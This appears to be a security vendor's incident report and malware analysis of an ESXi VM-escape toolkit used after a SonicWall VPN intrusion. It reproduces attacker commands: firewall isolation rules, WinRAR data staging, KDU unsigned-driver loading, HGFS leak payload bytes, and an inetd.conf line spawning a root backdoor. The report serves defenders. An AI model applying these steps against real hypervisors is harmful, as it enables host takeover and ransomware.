Background

In December 2025, Huntress observed an intrusion leading to the deployment of VMware ESXi exploits.

Based on indicators we observed, including the workstation name the threat actor was operating from and other TTPs, the Huntress Tactical Response team assesses with high confidence that initial access occurred via SonicWall VPN.

The toolkit analyzed in this report also includes simplified Chinese strings in its development paths, including a folder named “全版本逃逸--交付” (translated: “All version escape - delivery”), and evidence suggesting it was potentially built as a zero-day exploit over a year before VMware's public disclosure, pointing to a well-resourced developer likely operating in a Chinese-speaking region.



Given the nature of ESXi exploitation, this activity could have culminated in a ransomware attack as the end goal, but it was stopped by the Huntress Tactical Response team and the Security Operations Center (SOC). Below is a summary of our observations.

Key takeaways

-

Initial access was likely through VPN. Despite the sophistication of the VM escape, the attackers got in through a compromised SonicWall VPN. The basics still matter.

-

VM isolation is not absolute. Hypervisor vulnerabilities can allow attackers to break out of guest VMs and compromise all workloads on a host.

-

Patch ESXi aggressively. This exploit toolkit supports 155 ESXi builds spanning versions 5.1 through 8.0. If you are running end-of-life versions, you are exposed with no fix available.

-

Network monitoring has blind spots. VSOCK traffic between VMs and the hypervisor is invisible to firewalls and IDS. Monitor for unusual processes on ESXi hosts directly using “lsof -a”.

-

Watch for BYOD techniques. The use of KDU to load unsigned drivers bypasses Driver Signature Enforcement. Monitor for known vulnerable drivers being loaded.

What happened?

Backup domain controller

The threat actor (TA) moved laterally leveraging the compromised Domain Admin (DA) account to the backup domain controller via RDP. The TA attempted to change the DA password to Password01$ via Impacket, but the attempt was prevented by Huntress managed Microsoft Defender for Endpoint (MDE).

The following reconnaissance tools were deployed:

-

C:\Users\<username>\Downloads\Advanced_Port_Scanner_2.5.3869.exe

-

C:\Program Files\SoftPerfect Network Scanner\netscan.exe

The TA then executed ShareFinder to enumerate network shares, outputting the results to C:\ProgramData\shares.txt.

Primary domain controller

Using the same compromised DA account, the TA moved laterally to the primary domain controller and deployed the VMware ESXi exploit toolkit. Approximately 20 minutes later, they modified the Windows firewall to isolate the host from external networks while preserving internal connectivity with the commands below:

-

netsh advfirewall firewall add rule "name=Allow Local Network-2" dir=out action=allow remoteip=10.x.x.x/8 profile=any

-

netsh advfirewall firewall add rule "name=Block External Outbound" dir=out action=block remoteip=0.0.0.0-255.255.255.255 profile=any

-

netsh advfirewall firewall add rule "name=Allow Local Network-3" dir=out action=allow remoteip=172.x.x.x/12 profile=any

These firewall modifications are commonly observed in intrusions to prevent the victim from reaching external resources for help or security tools from phoning home, while still allowing the attacker to move laterally across internal networks to maximize the blast radius of compromise.

Following the firewall changes, the TA began staging data for exfiltration using WinRAR:

-

“C:\Program Files\WinRAR\WinRAR.exe” a -ep1 -scul -r0 -iext -imon1 -- . “Mapped Network Share”



The exploit commands:

-

devcon.exe disable “PCI\VEN_15AD&DEV_0740”- disables VMware VMCI PCI device to gain direct hardware access

-

devcon.exe disable “ROOT\VMWVMCIHOSTDEV” - disables VMware VMCI host driver

-

kdu.exe -prv 1 -map MyDriver.sys - leverages Kernel Driver Utility (KDU) to bypass Driver Signature Enforcement and load the unsigned exploit driver into kernel memory

-

exploit.exe (MAESTRO) orchestrates the VM escape attack and installs a backdoor on the ESXi hypervisor

Potentially exploited vulnerabilities

On March 4, 2025, VMware released security advisory VMSA-2025-0004 addressing three vulnerabilities reported by Microsoft Threat Intelligence Center. All three were confirmed as exploited in the wild:

-

CVE-2025-22226 (CVSS 7.1): An out-of-bounds read in HGFS that allows leaking memory from the VMX process

-

CVE-2025-22224 (CVSS 9.3): A TOCTOU vulnerability in VMCI leading to an out-of-bounds write, allowing code execution as the VMX process

-

CVE-2025-22225 (CVSS 8.2): An arbitrary write vulnerability in ESXi that allows escaping the VMX sandbox to the kernel

Based on our analysis of the exploit's behavior, its use of HGFS for information leaking, VMCI for memory corruption, and shellcode that escapes to the kernel, the Huntress Tactical Response team assesses with moderate confidence that this toolkit leverages these three CVEs.

What is VMX?

VMX (Virtual Machine Executable) is a process that runs on the ESXi host for each virtual machine. According to VMware's documentation, VMX is “responsible for handling I/O to devices that are not critical to performance" and “communicating with user interfaces, snapshot managers, and remote console”. This includes features like clipboard sharing, drag-and-drop, and VMware Tools communication - the exact features this exploit targets.

Each running VM has its own VMX process. From an attacker's perspective, VMX is the first target for a VM escape because it processes untrusted input from the guest. However, VMX runs inside a sandbox on ESXi, so compromising it requires an additional step to gain full host access.



VMWare exploitation tools

Figure 1: VM Escape exploitation flow

If this flow chart is making your head spin, don't worry, stick with me and it will click by the end, hopefully. The colors don't represent anything specific, they are just there to make the flow easier to follow.

Exploit orchestration

exploit.exe (MAESTRO)



The exploit.exe binary that we named MAESTRO serves as the orchestrator for the entire VM escape attack. It doesn't contain the actual exploitation logic, instead, it prepares the environment, deploys the exploit driver, monitors progress, and cleans up afterward.

The executable contains 4 embedded binaries in the embedded resources:

-

MyDriver.sys - Unsigned kernel driver containing the VM escape exploit

-

kdu.exe - Kernel Driver Utility (BYOD loader tool)

-

devcon.exe - Microsoft Device Console, a device management utility

-

drv64.dll - KDU support library

Phase 1: Disabling VMware VMCI drivers

The exploit begins by disabling VMware's guest-side VMCI drivers using Microsoft's devcon.exe utility. Two device instances are disabled:

-

PCI\VEN_15AD&DEV_0740 - The VMware VMCI PCI device (Vendor 0x15AD = VMware, Device 0x0740 = VMCI)

-

ROOT\VMWVMCIHOSTDEV - The VMware VMCI Host Device driver

What is VMCI?

The VMware Virtual Machine Communication Interface (VMCI) is a high-speed communication mechanism that facilitates the communication between a virtual machine and its ESXi host and direct communication between virtual machines on the same host.

Why disable the VMCI driver?



The exploit driver needs to communicate directly with the VMCI hardware using low-level I/O port instructions. If we look at “MyDriver.sys” (the malicious driver), after locating the VMCI device on the PCI bus, it reads the device's Base Address Register (BAR0) to obtain the I/O port base address.

Figure 3: Scanning PCI bus for VMCI device

Once the exploit obtains the BAR0 address, it uses x86 “IN/OUT” instructions to communicate directly with the VMCI hardware registers:

|

Offset |

Register |

Description |

|

BAR0 + 0x04 |

VMCI_CONTROL_ADDR |

Write 1 to reset device (VMCI_CONTROL_RESET) |

|

BAR0 + 0x10 |

VMCI_DATA_OUT_ADDR |

Send data to VMCI |

|

BAR0 + 0x14 |

VMCI_DATA_IN_ADDR |

Receive data from VMCI |

|

BAR0 + 0x1C |

VMCI_RESULT_LOW_ADDR |

Read operation result |

When vmci.sys is loaded, it owns the VMCI adapter and actively uses these same I/O ports. Two drivers cannot safely share the same hardware, if both attempt to send commands simultaneously, it would corrupt the device state and crash the system. By disabling vmci.sys first, the exploit gains exclusive access to the VMCI hardware.

Loading the unsigned driver via BYOD

Since “MyDriver.sys” is unsigned, it cannot be loaded through normal means on systems with Driver Signature Enforcement (DSE) enabled. The exploit uses KDU (Kernel Driver Utility), an open-source tool for loading unsigned drivers into kernel memory.

-

kdu.exe -prv 1 -map MyDriver.sys, where:

-

prv 1 - Use provider #1, a legitimately signed but vulnerable driver

-

map - Manually map the unsigned driver into kernel memory

KDU exploits a vulnerability in the signed driver to gain kernel code execution, then uses that access to load MyDriver.sys. The 6-second sleep after execution gives the driver time to initialize and begin the exploitation process.

Monitoring exploit progress

Once loaded, MyDriver.sys creates a device object accessible via the symbolic link \\.\TDLD (Figure 2). The orchestrator (exploit.exe) opens this device and polls it every 4 seconds and when the driver returns status value 2, exploitation is complete and the loop exits.

Restoring VMware drivers

After successful exploitation (status == 2), the orchestrator re-enables the VMware VMCI drivers. This restoration likely serves as the operational security, the VM continues functioning normally with VMware Tools operational, reducing suspicion that anything malicious occurred.

The exploit driver

MyDriver.sys

With the orchestration layer understood, let's dive into MyDriver.sys, the kernel driver that performs the actual VM escape. This driver contains the following core exploitation logic:

-

VMware backdoor communication for information gathering

-

VMCI hardware manipulation to trigger vulnerabilities

-

Reading and writing VMX process memory

-

ESXi shellcode deployment





Before exploitation can begin, the driver needs to identify the exact ESXi version running on the host. Different ESXi builds have different memory layouts, so the exploit requires version-specific offsets. The driver queries the ESXi host version using the documented VMware Guest SDK command “guestlib.stat.get text session”. This command, normally used by VMware Tools and third-party agents for monitoring purposes, returns host information including the exact ESXi version string (e.g., “VMware ESX 8.0.0 build-24022510”). The exploit parses this response to extract the version and build number.

Figure 4: Query the host using the VMware Guest SDK command

Once the ESXi version and build number are identified, the driver looks up a table of pre-computed offsets specific to that build. The exploit embeds a hardcoded table containing 155 supported ESXi builds, spanning versions 5.1 through 8.0.

Each entry stores the build number and 17 version-specific offsets required to locate VMX process structures. These offsets change between ESXi builds due to code modifications and compiler variations. If the detected build isn't in the table, exploitation fails, a common limitation of offset-based exploits.

Leaking the VMX base address

With version-specific offsets loaded, the next step is leaking the base address of the VMX process to bypass ASLR. Since the offset table contains relative offsets rather than absolute addresses, the exploit must determine where VMX is loaded in memory before it can calculate the exact locations to write shellcode and corrupt structures. The function below performs a sequence of HGFS-related backdoor operations to trigger an information disclosure.



The function performs a sequence of HGFS-related backdoor operations to trigger an information disclosure. The function begins by allocating a 64KB buffer and selecting a message size based on the ESXi version. For ESXi 5.x and 6.x, the message size is 50616 bytes. For ESXi 7.0 and 8.0, it's 50624 bytes. Next, a series of RPC commands configure VMware Tools state within the VMX process:

|

Command |

Description |

|

SetGuestInfo 7 11111111 |

Sets guest uptime value |

|

tools.capability.guest_conf_directory |

Sets guest configuration directory path |

|

tools.capability.hgfs_server toolbox 0 |

Disables HGFS toolbox |

|

tools.capability.hgfs_server toolbox-dnd 1 |

Enables HGFS drag-and-drop |

The critical command is tools.capability.hgfs_server toolbox-dnd 1, which allows the drag-and-drop file transfer feature between host and guest. This functionality is part of VMware's Host-Guest File System (HGFS) and is what allows users to drag files from their desktop into a VM window. According to VMware's security advisory VMSA-2025-0004, CVE-2025-22226 is an information disclosure vulnerability caused by an out-of-bounds read in HGFS. The advisory states that “a malicious actor with administrative privileges to a virtual machine may be able to exploit this issue to leak memory from the vmx process”. While we cannot confirm the exact root cause, the exploit's use of HGFS and the resulting memory leak aligns with this description.

The exploit then opens six backdoor communication channels and closes two of them (channels 2 and 4). The term “backdoor” is apparently VMware's own terminology for their guest-to-host communication mechanism. It works by accessing I/O port 0x5658, on a physical machine, this port is not connected to anything, but inside a VMware VM, the hypervisor intercepts access to it and uses it as a command channel. This is how VMware Tools implements features like clipboard sharing, drag-and-drop, and screen resizing.

A large buffer of zeros (~50KB) is sent through the channel, followed by the string “OK ATR toolbox-dnd” to initialize the HGFS drag-and-drop operation.

Finally, the exploit constructs and sends the payload that triggers the out-of-bounds read:

-

4F 4B 20 00 00 00 00 FF 00 00 00 A5 C5 00 00 A4 C5 00 00 00 00 00 80 29 00 00 00 + [50573 zeros]

Before using the leaked pointer, the exploit validates it by comparing bits 8-11 against an expected value from the offset table. For build 24022510, masking both with 0xF00 should produce matching results. Once validated, the VMX base address is calculated by subtracting the known offset (0x01590300) from the leaked pointer:

-

vmxBase = leakedPtr - 0x01590300

The offset table stores a known address within VMX for each supported build. The leaked pointer points to a predictable location inside VMX. By subtracting this known offset, the exploit determines where VMX is loaded in memory, defeating ASLR.

Writing shellcode to VMX memory

With the VMX base address known, the exploit can now read and write data directly into VMX's memory.

Both operations work by constructing a 95-byte header and sending it through the VMware backdoor channels. For writes, the header contains command type 2, the size of data to write, and the target address in VMX memory. The header is sent first, followed by the actual data on a second channel. For reads, the header contains command type 3 and the target address, and the exploit receives 8 bytes back containing the data at that location.

We assess this read/write capability is enabled by CVE-2025-22224, which VMware describes as a vulnerability that “leads to an out-of-bounds write”.

Figure 7: Writing data to VMX memory via backdoor channels

So, the exploit writes three payloads into VMX memory:

-

Stage 1 shellcode

-

Stage 2 shellcode

-

ELF Backdoor

The ELF backdoor that we named “VSOCKpuppet” is a Linux executable, ESXi runs on a Linux-based kernel, so native Linux binaries can execute directly on the hypervisor.

After writing the payloads, the exploit overwrites a function pointer inside VMX. It first saves the original pointer value, then overwrites it with the address of the shellcode. The exploit then sends a VMCI message to the host to trigger VMX. When VMX handles the message, it follows the corrupted pointer and jumps to the attacker's shellcode instead of legitimate code.

This final stage corresponds to CVE-2025-22225, which VMware describes as an “arbitrary write vulnerability” that allows “escaping the sandbox”.

Shellcode 1

Stage 1 shellcode runs inside the VMX process and uses VMkernel syscalls to query kernel internals. The shellcode loops up to 4,902 times searching for an object named “general”. then queries information about “vmkernel” and “vmci”. When found, it extracts their base addresses.

-

vmkernel base: %p, qpBrokerList: %p

These addresses are critical for the next phase, they allow the exploit to calculate where to write in kernel memory to escape the VMX sandbox.

Figure 8: Snippet of shellcode 1

Shellcode 2



Stage 2 shellcode establishes a foothold on the ESXi host using standard Linux syscalls. It creates the backdoor file at /var/run/a with full permissions (0777), then writes the VSOCKpuppet payload to it. Next, it modifies /var/run/inetd.conf, the configuration file for ESXi's inetd network service daemon, by appending the following line:

-

ftp stream tcp nowait root /var/run/a a ++group=host/vim/vimuser/terminal/ssh

This hijacks port 21 (FTP), any TCP connection to this port executes /var/run/a as root. The ++group=host/vim/vimuser/terminal/ssh parameter grants the backdoor elevated access on the host.

To activate the configuration, the shellcode reads /var/run/inetd.pid, parses the process ID, and sends SIGHUP (signal 1) to inetd, the standard Unix signal to reload configuration. After a brief sleep, it connects to 127.0.0.1:21 locally to trigger the backdoor.

Finally, the shellcode restores the original /var/run/inetd.conf content, removing the malicious entry. This cleanup step makes forensic analysis more difficult since the configuration file appears untouched after exploitation.

Figure 9: Snippet of shellcode 2

VSOCKpuppet: VSOCK-based remote access

VSOCKpuppet is a 64-bit ELF executable that provides persistent remote access to the ESXi host. Rather than using traditional network sockets, the backdoor communicates over VSOCK (Virtual Sockets), VMware's high-speed interface for communication between guest VMs and the hypervisor. This makes the backdoor traffic invisible to network monitoring tools.

